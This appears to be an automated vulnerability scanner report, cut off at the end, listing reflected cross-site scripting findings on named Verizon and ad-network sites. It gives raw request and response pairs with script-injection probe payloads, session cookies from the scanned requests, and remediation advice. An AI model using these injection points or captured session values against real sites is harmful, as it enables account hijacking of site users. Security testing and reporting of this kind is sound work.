vzinhomeagent=GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADMAOQA5ADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&IsFoundAck=ZgBhAGwAcwBlAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A&AccountIDAuthMode=bgBvAA==; NSC_xxx22_gzi_wasfqbjs_mcw=ffffffff895bc65945525d5f4f58455e445a4a423660; WT_FPC=id=27bb86d4bd1c3b1dd581315275882795:lv=1315275882795:ss=1315275882795; vzapps=ZIPCODE=10010; BPSPANISH=N; NSC_xxx22_gztncja_80_mcw=ffffffff895bc6ba45525d5f4f58455e445a4a423660; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ContextInfo_TV=FiOSTV; IHAClientIP=112.64.2.103; refURL=http://www22.verizon.com/residentialhelp/fiostv; AimsChatURL_Cookie=https://collaborateext.verizon.com; ECSPCookies=Partner=VZO&SolutionCenter=s&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(document.cookie)</script>af81f92fd39; CP=null*; PageTitle=Livechat; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq
Response 2
HTTP/1.0 200 OK&SolutionCenter=Phone&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(document.cookie)</script>af81f92fd3992842<script>alert(1)</script>0f823ca4c89; expires=Wed, 05-Sep-2012 22:41:50 GMT; path=/...[SNIP]... 92842<script>alert(1)</script>0f823ca4c89 </span>...[SNIP]...
2. Cross-site scripting (reflected)
previous
next
There are 40 instances of this issue:
Issue background
Reflected cross-site scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request which, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session with the application.
Remediation background
In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defences:Input should be validated as strictly as possible on arrival, given the kind of content which it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitised. User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including < > " ' and =, should be replaced with the corresponding HTML entities (< > etc).
2.1. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb [REST URL parameter 3]
previous
next
Summary
Severity:
High
Confidence:
Firm
Host:
http://business.verizon.net
Path:
/SMBPortalWeb/appmanager/SMBPortal/smb
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload f1646(a)2d6783176d9 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /SMBPortalWeb/appmanager/SMBPortalf1646(a)2d6783176d9 /smb HTTP/1.1
Response
HTTP/1.1 404 Not Foundf1646(a)2d6783176d9 /smb could not be resolved for locale null.
2.2. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb [REST URL parameter 4]
previous
next
Summary
Severity:
High
Confidence:
Firm
Host:
http://business.verizon.net
Path:
/SMBPortalWeb/appmanager/SMBPortal/smb
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 89ffe(a)bc4ab16607b was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /SMBPortalWeb/appmanager/SMBPortal/smb89ffe(a)bc4ab16607b HTTP/1.1
Response
HTTP/1.1 404 Not Found89ffe(a)bc4ab16607b could not be resolved for locale null.
2.3. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb [_pageLabel parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://business.verizon.net
Path:
/SMBPortalWeb/appmanager/SMBPortal/smb
Issue detail
The value of the _pageLabel request parameter is copied into a JavaScript string which is encapsulated in single quotation marks. The payload cc2a1'-alert(1)-'be3f42647c0 was submitted in the _pageLabel parameter. This input was echoed unmodified in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /SMBPortalWeb/appmanager/SMBPortal/smb?_nfpb=true&_pageLabel=SMBPortal_page_main_overviewcc2a1'-alert(1)-'be3f42647c0 HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.7TDDDqxbJHQylhDzp1qy40cPyFnn5JkYgDhB2FQrR0Dm7d2!1058537351; AkaUTrackingID=CCA5CE7F785A7866A11942A8BCDFE833; AkaSTrackingID=F03373E721508DB1B1034D461D039B58
Response
HTTP/1.1 200 OK/html4/loose.dtd">>Verizon Sma...[SNIP]... ); //document.getElementById("searchShopHeaderText"); _overviewcc2a1'-alert(1)-'be3f42647c0 ';...[SNIP]...
2.4. https://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb [REST URL parameter 3]
previous
next
Summary
Severity:
High
Confidence:
Firm
Host:
https://business.verizon.net
Path:
/SMBPortalWeb/appmanager/SMBPortal/smb
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 707d3(a)c76e008a5a1 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /SMBPortalWeb/appmanager/SMBPortal707d3(a)c76e008a5a1 /smb HTTP/1.1
Response
HTTP/1.1 404 Not Found707d3(a)c76e008a5a1 /smb could not be resolved for locale null.
2.5. https://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb [REST URL parameter 4]
previous
next
Summary
Severity:
High
Confidence:
Firm
Host:
https://business.verizon.net
Path:
/SMBPortalWeb/appmanager/SMBPortal/smb
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload a2adb(a)e545f998bfa was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /SMBPortalWeb/appmanager/SMBPortal/a2adb(a)e545f998bfa HTTP/1.1
Response
HTTP/1.1 404 Not Founda2adb(a)e545f998bfa could not be resolved for locale null.
2.6. https://collaborateext.verizon.com/aims/encore/VZCTC.serv [Source%20Title parameter]
previous
next
Summary
Severity:
High
Confidence:
Firm
Host:
https://collaborateext.verizon.com
Path:
/aims/encore/VZCTC.serv
Issue detail
The value of the Source%20Title request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 3384e"%20a%3db%20da4ed1ab32f was submitted in the Source%20Title parameter. This input was echoed as 3384e" a=b da4ed1ab32f in the application's response.
Request
GET /aims/encore/VZCTC.serv?appid=141&Source%20Title=Sign%20In3384e"%20a%3db%20da4ed1ab32f &Source%20URL=https%3A//signin.verizon.com/sso/ResetAccount%3FgoFlow%3DresetAccount%23&lob=&initQ=Forgot%20User%20Credentials HTTP/1.1.com.com/sso/ResetAccount?goFlow=resetAccount/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OK/html4/strict.dtd">...[SNIP]... 3384e" a=b da4ed1ab32f "/>...[SNIP]...
2.7. https://collaborateext.verizon.com/aims/encore/VZCTC.serv [Source%20URL parameter]
previous
next
Summary
Severity:
High
Confidence:
Firm
Host:
https://collaborateext.verizon.com
Path:
/aims/encore/VZCTC.serv
Issue detail
The value of the Source%20URL request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 634ef"%20a%3db%208d0d9136ddf was submitted in the Source%20URL parameter. This input was echoed as 634ef" a=b 8d0d9136ddf in the application's response.
Request
GET /aims/encore/VZCTC.serv?appid=141&Source%20Title=Sign%20In&Source%20URL=https%3A//signin.verizon.com/sso/ResetAccount%3FgoFlow%3DresetAccount%23634ef"%20a%3db%208d0d9136ddf &lob=&initQ=Forgot%20User%20Credentials HTTP/1.1.com.com/sso/ResetAccount?goFlow=resetAccount/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OK/html4/strict.dtd">...[SNIP]... .verizon.com/sso/ResetAccount?goFlow=resetAccount#634ef" a=b 8d0d9136ddf "/>...[SNIP]...
2.8. https://collaborateext.verizon.com/aims/encore/VZCTC.serv [initQ parameter]
previous
next
Summary
Severity:
High
Confidence:
Firm
Host:
https://collaborateext.verizon.com
Path:
/aims/encore/VZCTC.serv
Issue detail
The value of the initQ request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload ea847"%20a%3db%20c02826d64c0 was submitted in the initQ parameter. This input was echoed as ea847" a=b c02826d64c0 in the application's response.
Request
GET /aims/encore/VZCTC.serv?appid=141&Source%20Title=Sign%20In&Source%20URL=https%3A//signin.verizon.com/sso/ResetAccount%3FgoFlow%3DresetAccount%23&lob=&initQ=Forgot%20User%20Credentialsea847"%20a%3db%20c02826d64c0 HTTP/1.1.com.com/sso/ResetAccount?goFlow=resetAccount/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OK/html4/strict.dtd">...[SNIP]... ea847" a=b c02826d64c0 "/>...[SNIP]...
2.9. https://collaborateext.verizon.com/aims/encore/VZCTC.serv [lob parameter]
previous
next
Summary
Severity:
High
Confidence:
Firm
Host:
https://collaborateext.verizon.com
Path:
/aims/encore/VZCTC.serv
Issue detail
The value of the lob request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload e3158"%20a%3db%20e7c5d162739 was submitted in the lob parameter. This input was echoed as e3158" a=b e7c5d162739 in the application's response.
Request
GET /aims/encore/VZCTC.serv?appid=141&Source%20Title=Sign%20In&Source%20URL=https%3A//signin.verizon.com/sso/ResetAccount%3FgoFlow%3DresetAccount%23&lob=e3158"%20a%3db%20e7c5d162739 &initQ=Forgot%20User%20Credentials HTTP/1.1.com.com/sso/ResetAccount?goFlow=resetAccount/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OK/html4/strict.dtd">...[SNIP]... e3158" a=b e7c5d162739 " >...[SNIP]...
2.10. http://gigaom.com/cloud/structure-50/ [REST URL parameter 2]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://gigaom.com
Path:
/cloud/structure-50/
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in single quotation marks. The payload 22df2'><script>alert(1)</script>66c5427a585 was submitted in the REST URL parameter 2. This input was echoed as 22df2\'><script>alert(1)</script>66c5427a585 in the application's response.
Request
GET /cloud/structure-5022df2'><script>alert(1)</script>66c5427a585 / HTTP/1.1
Response
HTTP/1.1 404 Not Found.php/xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml"...[SNIP]... /cloud/structure-5022df2\'><script>alert(1)</script>66c5427a585 /page/2/' class='go-page'>...[SNIP]...
2.11. http://media.verizon.com/media/scripts/widget.ashx [container parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://media.verizon.com
Path:
/media/scripts/widget.ashx
Issue detail
The value of the container request parameter is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 24165"%3balert(1)//19985c64c11 was submitted in the container parameter. This input was echoed as 24165";alert(1)//19985c64c11 in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /media/scripts/widget.ashx?widget=vzMedia&container=vzSliderWidget24165"%3balert(1)//19985c64c11 HTTP/1.1/Foryourhome/MyAccount/Unprotected/UserManagement/Login/Login.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OK=&C=nr2liYUIqsVUTefrms4XwUMiIG0Q0WQ8Vfky/1Ou14xUdaKgrLESuL7oVYJFcmRnYCQjNuRbl0c=&D=Kxbc9cX1IJa2k8/FjKMZXg==&E=&F=&G=KQfyhK9qeUc=&H=&I=&J=JxCF029RF/U=; domain=verizon.com; expires=Wed, 07-Sep-2011 22:41:41 GMT; path=/media/media',...[SNIP]... 24165";alert(1)//19985c64c11 ").html( ctrl );
2.12. http://media.verizon.com/media/scripts/widget.ashx [widget parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://media.verizon.com
Path:
/media/scripts/widget.ashx
Issue detail
The value of the widget request parameter is copied into the HTML document as plain text between tags. The payload 60a70<script>alert(1)</script>abb46e132b5 was submitted in the widget parameter. This input was echoed unmodified in the application's response.
Request
GET /media/scripts/widget.ashx?widget=vzMedia60a70<script>alert(1)</script>abb46e132b5 &container=vzSliderWidget HTTP/1.1/Foryourhome/MyAccount/Unprotected/UserManagement/Login/Login.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OK60a70<script>alert(1)</script>abb46e132b5 )._Arguments()sRequest(HttpContext context) */
2.13. http://r.turn.com/server/beacon_call.js [b2 parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://r.turn.com
Path:
/server/beacon_call.js
Issue detail
The value of the b2 request parameter is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 28612"%3balert(1)//32b8a96ebbe was submitted in the b2 parameter. This input was echoed as 28612";alert(1)//32b8a96ebbe in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /server/beacon_call.js?b2=zWOV_b2-olxW30r-HvgJ-W8JL5NcaiTtCBKWjV3AS6GHDRKM8X_rBRqVIW4_D0WxJkwj0wgBX_MIOECGKTmV8g28612"%3balert(1)//32b8a96ebbe HTTP/1.1;q=0.7.cloudfront.net/tags/1234568496.html%7C7%7C1%7C9%7C1001%7C1002%7C1003%7C10%7C1004%7C2%7C12%7C1001%7C1004%7C1008%7C13%7Cundefined%7Cundefined%7Cundefined%7Cundefined%7Cundefined%7C18; rds=15202%7C15202%7C15202%7C15223%7C15202%7C15202%7C15202%7C15194%7C15202%7C15202%7C15202%7C15202%7C15202%7C15202%7C15194%7C15202%7C15194%7C15194%7C15202%7C15202%7Cundefined%7Cundefined%7Cundefined%7Cundefined%7Cundefined%7C15202; rv=1; fc=xFsVg2N5BLRd3913bzR8lbdsz0uhFmslucaZ7Jr3mb45MUavfnaJp-qRT1nS-_kGC4aSOgkXjG13Wq25-lwlCD18zri1103r8NJl4Sm4Yb4O80RBhSgX-D3DVkBBvzpfNjvVPfh6F_xUBn8aeyghtRS-_grHJMquJlAgZxTfBk0TLhIyApmoDuGDhqzDr2b9kZEWsMxS9P5cnP5iZn1K9R8mQIq3knkBTuwivM4IAjc
Response
HTTP/1.1 200 OK=UTF-8_url=n;...[SNIP]... /beacon?";-W8JL5NcaiTtCBKWjV3AS6GHDRKM8X_rBRqVIW4_D0WxJkwj0wgBX_MIOECGKTmV8g28612";alert(1)//32b8a96ebbe ";...[SNIP]...
2.14. http://s.xp1.ru4.com/meta [ssv_callback parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://s.xp1.ru4.com
Path:
/meta
Issue detail
The value of the ssv_callback request parameter is copied into the HTML document as plain text between tags. The payload db97b<script>alert(1)</script>2c290befa45 was submitted in the ssv_callback parameter. This input was echoed unmodified in the application's response.
Request
GET /meta?_o=15772&_t=ghp&ssv_random=27&ssv_callback=SetXP1Placementsdb97b<script>alert(1)</script>2c290befa45 &ssv_003=&ssv_004=&ssv_005=&ssv_006=&ssv_007=&ssv_008=&ssv_009=&ssv_010=&ssv_011=&ssv_012=0&ssv_013=0&ssv_014=807&ssv_015=&ssv_016= HTTP/1.1;q=0.7?lid=//global//residential; O1807966=768; P1807966=c3N2X2MzfFl8MTMxMjc2OTY3N3xzc3ZfYnxjM3wxMzEyNzY5Njc3fHNzdl8xfDI4NTQ0NTM5OHwxMzEyNzY5Njc3fA==; M62795-97956=1
Response
HTTP/1.1 200 OK-Server/7.0|0|22946267|22946266|-1; domain=.ru4.com; path=/db97b<script>alert(1)</script>2c290befa45 ({/click?_o=15772&_n=62795&_c=1621610&_x=17344902&_b=17344904&_d=17345346&_g=173453...[SNIP]...
2.15. http://sales.liveperson.net/visitor/addons/deploy.asp [site parameter]
previous
next
Summary
Severity:
High
Confidence:
Firm
Host:
http://sales.liveperson.net
Path:
/visitor/addons/deploy.asp
Issue detail
The value of the site request parameter is copied into a JavaScript rest-of-line comment. The payload d227a%0acf71731e6ad was submitted in the site parameter. This input was echoed as d227a in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /visitor/addons/deploy.asp?site=2329305d227a%0acf71731e6ad &d_id=undefined HTTP/1.1siness.com/Medium/;q=0.3=1314795678; HumanClickACTIVE=1315261001562
Response
HTTP/1.1 200 OK=FKAPLFPBAEMCBLJIOBGFJFDD; path=/d227a &&function(a){lpMTagConfig.isMobile=!1;if(/android|avantgo|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maem...[SNIP]...
2.16. http://search.verizon.com/ [name of an arbitrarily supplied request parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://search.verizon.com
Path:
/
Issue detail
The name of an arbitrarily supplied request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 9e51d"><script>alert(1)</script>84948b9fe2a was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.
Request
GET /?tp=l&rv=l&q=xss&search.x=0&search.y=0&9e51d"><script>alert(1)</script>84948b9fe2a =1 HTTP/1.1siness.com//xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; hbxRet=Y; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BusinessUnit=business; vsrecentsearches=xss%20sq~~~~
Response
HTTP/1.1 200 OK/html4/strict.dtd">.verizon.com/in...[SNIP]... .verizon.com/?9e51d"><script>alert(1)</script>84948b9fe2a =1&market=94531+zz+CA&q=sss&rv=l&search.x=0&search.y=0&st=CA&tp=l&u1=q" style="font-weight: bold;">...[SNIP]...
2.17. https://signin.verizon.com/sso/VOLPortalLogin [goto parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
https://signin.verizon.com
Path:
/sso/VOLPortalLogin
Issue detail
The value of the goto request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 86b63"><script>alert(1)</script>b4d89556348 was submitted in the goto parameter. This input was echoed unmodified in the application's response.
Request
GET /sso/VOLPortalLogin?loginType=dotcom&module=AIAW&generic=true&app=myvz2&goto=https%253a%252f%252fsignin.verizon.com%252fsso%252fProcessLoginServlet%253ftarget%253dhttps%25253a%25252f%25252fwww22.verizon.com%25252fforyourhome%25252fMyAccount%25252fProtected%25252fCommon%25252fergcon.aspx%25253fTarget%25253d86b63"><script>alert(1)</script>b4d89556348 HTTP/1.1/Foryourhome/MyAccount/Unprotected/UserManagement/Login/Login.aspx/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; VZSSOCOM_SESSIONID=3G0bTlLf1jTwG4vn19Q6hKvqw4QjypJ4qhDWfmfDPR62TbVp8RjL!419329926!559599265; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; CP=null*; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response (redirected)
